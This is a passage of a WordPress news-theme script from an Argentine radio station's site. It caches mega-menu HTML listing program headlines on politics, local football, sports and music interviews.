                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/tanke-de-bunker-daniel-sabsay-sobre-la-expulsion-de-kueider\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TANKE DE BUNKER: DANIEL SABSAY SOBRE LA EXPULSI\u00d3N DE KUEIDER\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"TANKE DE BUNKER: DANIEL SABSAY SOBRE LA EXPULSI\u00d3N DE KUEIDER\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/12\/WhatsApp-Image-2024-12-17-at-11.45.02-AM-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/tanke-de-bunker-daniel-sabsay-sobre-la-expulsion-de-kueider\/\"  rel=\"bookmark\" title=\"TANKE DE BUNKER: DANIEL SABSAY SOBRE LA EXPULSI\u00d3N DE KUEIDER\">TANKE DE BUNKER: DANIEL SABSAY SOBRE LA EXPULSI\u00d3N DE KUEIDER<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/manuel-zunino-en-el-tanker-de-bunker\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MANUEL ZUNINO EN EL TANKER DE BUNKER\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"MANUEL ZUNINO EN EL TANKER DE BUNKER\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/12\/WhatsApp-Image-2024-12-13-at-12.18.40-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/manuel-zunino-en-el-tanker-de-bunker\/\"  rel=\"bookmark\" title=\"MANUEL ZUNINO EN EL TANKER DE BUNKER\">MANUEL ZUNINO EN EL TANKER DE BUNKER<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/oscar-parrili-en-el-tanke-de-bunker\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"OSCAR PARRILI EN EL TANKE DE BUNKER\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"OSCAR PARRILI EN EL TANKE DE BUNKER\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/12\/WhatsApp-Image-2024-12-12-at-12.45.57-PM-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/oscar-parrili-en-el-tanke-de-bunker\/\"  rel=\"bookmark\" title=\"OSCAR PARRILI EN EL TANKE DE BUNKER\">OSCAR PARRILI EN EL TANKE DE BUNKER<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/referente-de-la-ucr-milei-es-un-pinochet-elegido-por-el-pueblo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"REFERENTE DE LA UCR: \u201cMilei es un Pinochet elegido por el pueblo\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"REFERENTE DE LA UCR: \u201cMilei es un Pinochet elegido por el pueblo\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/12\/WhatsApp-Image-2024-12-09-at-13.25.06-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/referente-de-la-ucr-milei-es-un-pinochet-elegido-por-el-pueblo\/\"  rel=\"bookmark\" title=\"REFERENTE DE LA UCR: \u201cMilei es un Pinochet elegido por el pueblo\u201d\">REFERENTE DE LA UCR: \u201cMilei es un Pinochet elegido por el...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-en-ascenso\/deportivo-merlo-busca-sumar-puntos-clave-frente-a-excursionistas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DEPORTIVO MERLO BUSCA SUMAR PUNTOS CLAVE FRENTE A EXCURSIONISTAS\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"DEPORTIVO MERLO BUSCA SUMAR PUNTOS CLAVE FRENTE A EXCURSIONISTAS\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/04\/images-2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-en-ascenso\/deportivo-merlo-busca-sumar-puntos-clave-frente-a-excursionistas\/\"  rel=\"bookmark\" title=\"DEPORTIVO MERLO BUSCA SUMAR PUNTOS CLAVE FRENTE A EXCURSIONISTAS\">DEPORTIVO MERLO BUSCA SUMAR PUNTOS CLAVE FRENTE A EXCURSIONISTAS<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-en-ascenso\/argentino-de-merlo-se-enfrenta-a-liniers\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ARGENTINO DE MERLO SE ENFRENTA A LINIERS\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"ARGENTINO DE MERLO SE ENFRENTA A LINIERS\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/04\/GJ7rhVpbAAA-C2M-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-en-ascenso\/argentino-de-merlo-se-enfrenta-a-liniers\/\"  rel=\"bookmark\" title=\"ARGENTINO DE MERLO SE ENFRENTA A LINIERS\">ARGENTINO DE MERLO SE ENFRENTA A LINIERS<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-en-ascenso\/fin-de-semana-de-ascenso\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FIN DE SEMANA DE ASCENSO\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"FIN DE SEMANA DE ASCENSO\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/02\/ARGENTINO-ASCENSO-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-en-ascenso\/fin-de-semana-de-ascenso\/\"  rel=\"bookmark\" title=\"FIN DE SEMANA DE ASCENSO\">FIN DE SEMANA DE ASCENSO<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-en-ascenso\/midland-debutara-en-la-categoria-con-los-andes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MIDLAND DEBUTAR\u00c1 EN LA CATEGOR\u00cdA CON LOS ANDES\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"MIDLAND DEBUTAR\u00c1 EN LA CATEGOR\u00cdA CON LOS ANDES\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/02\/MIDLAND-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-en-ascenso\/midland-debutara-en-la-categoria-con-los-andes\/\"  rel=\"bookmark\" title=\"MIDLAND DEBUTAR\u00c1 EN LA CATEGOR\u00cdA CON LOS ANDES\">MIDLAND DEBUTAR\u00c1 EN LA CATEGOR\u00cdA CON LOS ANDES<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-sport\/la-chucky-alaniz-en-bunker-ella-lo-unico-que-hacia-era-correr-sus-golpes-no-llegaban-a-hacerme-nada\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"LA \u00abCHUCKY\u00bb ALANIZ EN BUNKER: \u201cella lo \u00fanico que hac\u00eda era correr, sus golpes no llegaban a hacerme nada\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"LA \u00abCHUCKY\u00bb ALANIZ EN BUNKER: \u201cella lo \u00fanico que hac\u00eda era correr, sus golpes no llegaban a hacerme nada\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2023\/07\/359812294_230984726493541_6551152713633613642_n-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-sport\/la-chucky-alaniz-en-bunker-ella-lo-unico-que-hacia-era-correr-sus-golpes-no-llegaban-a-hacerme-nada\/\"  rel=\"bookmark\" title=\"LA \u00abCHUCKY\u00bb ALANIZ EN BUNKER: \u201cella lo \u00fanico que hac\u00eda era correr, sus golpes no llegaban a hacerme nada\u201d\">LA \u00abCHUCKY\u00bb ALANIZ EN BUNKER: \u201cella lo \u00fanico que hac\u00eda era...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-sport\/pasion-sport-florencia-avispa-lopez-sobre-su-titulo-argentino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PASI\u00d3N SPORT: FLORENCIA \u00abAVISPA\u00bb L\u00d3PEZ SOBRE SU T\u00cdTULO ARGENTINO\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PASI\u00d3N SPORT: FLORENCIA \u00abAVISPA\u00bb L\u00d3PEZ SOBRE SU T\u00cdTULO ARGENTINO\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2023\/06\/CapturaAVISPA-LOPEZ-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-sport\/pasion-sport-florencia-avispa-lopez-sobre-su-titulo-argentino\/\"  rel=\"bookmark\" title=\"PASI\u00d3N SPORT: FLORENCIA \u00abAVISPA\u00bb L\u00d3PEZ SOBRE SU T\u00cdTULO ARGENTINO\">PASI\u00d3N SPORT: FLORENCIA \u00abAVISPA\u00bb L\u00d3PEZ SOBRE SU T\u00cdTULO ARGENTINO<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-sport\/actualidad-del-futbol-playa-en-el-atletico-ituzaingo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ACTUALIDAD DEL F\u00daTBOL PLAYA EN EL ATL\u00c9TICO ITUZAING\u00d3\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"ACTUALIDAD DEL F\u00daTBOL PLAYA EN EL ATL\u00c9TICO ITUZAING\u00d3\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2023\/03\/Dallera-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-sport\/actualidad-del-futbol-playa-en-el-atletico-ituzaingo\/\"  rel=\"bookmark\" title=\"ACTUALIDAD DEL F\u00daTBOL PLAYA EN EL ATL\u00c9TICO ITUZAING\u00d3\">ACTUALIDAD DEL F\u00daTBOL PLAYA EN EL ATL\u00c9TICO ITUZAING\u00d3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-sport\/lucas-verger-dt-basquet-de-deportivo-moron\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"LUCAS VERGER (DT B\u00c1SQUET DE DEPORTIVO MOR\u00d3N)\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"LUCAS VERGER (DT B\u00c1SQUET DE DEPORTIVO MOR\u00d3N)\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2023\/02\/verger-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-sport\/lucas-verger-dt-basquet-de-deportivo-moron\/\"  rel=\"bookmark\" title=\"LUCAS VERGER (DT B\u00c1SQUET DE DEPORTIVO MOR\u00d3N)\">LUCAS VERGER (DT B\u00c1SQUET DE DEPORTIVO MOR\u00d3N)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 29;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/uncategorized\/sol-cansino-presento-su-nuevo-single-vida\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sol Cansino present\u00f3 su nuevo single: \u00abVida\u00bb\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/uncategorized\/sol-cansino-presento-su-nuevo-single-vida\/\"  rel=\"bookmark\" title=\"Sol Cansino present\u00f3 su nuevo single: \u00abVida\u00bb\">Sol Cansino present\u00f3 su nuevo single: \u00abVida\u00bb<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/noticias\/claudio-tano-marcielo-guitarrista\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CLAUDIO \u00abTANO\u00bb MARCIELLO- Guitarrista\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/noticias\/claudio-tano-marcielo-guitarrista\/\"  rel=\"bookmark\" title=\"CLAUDIO \u00abTANO\u00bb MARCIELLO- Guitarrista\">CLAUDIO \u00abTANO\u00bb MARCIELLO- Guitarrista<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/revoluciones-por-minuto-programas\/matias-espir-cantante-de-fulgura-la-banda-de-paso-del-rey-cumplio-19-anos-de-trayectoria\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mat\u00edas Espir (cantante de Fulgura) \/ La banda de Paso del Rey cumpli\u00f3 19 a\u00f1os de trayectoria.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/revoluciones-por-minuto-programas\/matias-espir-cantante-de-fulgura-la-banda-de-paso-del-rey-cumplio-19-anos-de-trayectoria\/\"  rel=\"bookmark\" title=\"Mat\u00edas Espir (cantante de Fulgura) \/ La banda de Paso del Rey cumpli\u00f3 19 a\u00f1os de trayectoria.\">Mat\u00edas Espir (cantante de Fulgura) \/ La banda de Paso del...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/revoluciones-por-minuto-programas\/debora-maidana-modelo-y-cantante\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"D\u00e9bora Maidana- modelo y cantante\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/revoluciones-por-minuto-programas\/debora-maidana-modelo-y-cantante\/\"  rel=\"bookmark\" title=\"D\u00e9bora Maidana- modelo y cantante\">D\u00e9bora Maidana- modelo y cantante<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2644;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/terminal-crazy-rock\/phil-el-chavo-metalero-cantante-de-perfectos-extranos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Phil \u00abEl Chavo Metalero\u00bb &#8211; Cantante de \u00abPerfectos Extra\u00f1os\u00bb\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/terminal-crazy-rock\/phil-el-chavo-metalero-cantante-de-perfectos-extranos\/\"  rel=\"bookmark\" title=\"Phil \u00abEl Chavo Metalero\u00bb &#8211; Cantante de \u00abPerfectos Extra\u00f1os\u00bb\">Phil \u00abEl Chavo Metalero\u00bb &#8211; Cantante de \u00abPerfectos Extra\u00f1os\u00bb<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12012;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
